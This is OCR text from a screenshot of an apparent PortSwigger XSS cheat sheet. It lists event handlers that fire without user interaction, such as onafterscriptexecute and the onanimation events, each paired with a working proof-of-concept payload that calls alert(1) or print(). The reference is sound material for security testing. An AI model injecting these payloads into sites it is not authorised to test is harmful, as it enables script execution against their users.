 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
120%
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><xss id=x style="position:absolute;"
onanimationcancel="print()"></xss>
onanimationend
Compatibility:
Fires when a CSS animation ends
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationend="alert(1)"></xss>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
custom tags
<style>@keyframes slidein {}</style><xss
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></xss>
onanimationstart
Compatibility:
Fires when a CSS animation starts
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"